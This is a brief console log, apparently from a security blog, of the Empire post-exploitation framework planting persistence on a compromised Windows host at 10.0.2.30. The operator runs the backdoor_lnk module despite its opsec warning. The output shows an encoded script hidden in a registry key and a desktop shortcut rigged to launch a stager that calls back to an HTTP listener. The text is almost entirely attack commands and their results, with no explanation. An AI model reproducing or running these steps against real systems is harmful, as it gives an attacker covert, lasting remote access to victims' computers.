 (Empire: powershell/persistence/userland/backdoor_lnk) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A83W6Z14 to run TASK_CMD_JOB
[*] Agent A83W6Z14 tasked with task ID 1
[*] Tasked agent A83W6Z14 to run module powershell/persistence/userland/backdoor_lnk
(Empire: powershell/persistence/userland/backdoor_lnk) > [*] Agent A83W6Z14 returned results.
Job started: 13AMNP
[*] Valid results returned by 10.0.2.30
[*] Agent A83W6Z14 returned results.
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\panag\Desktop\XLite.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\panag\Desktop\XLite.lnk' with stager for listener 'http'
[*] Valid results returned by 10.0.2.30
initsec blog.gm7.org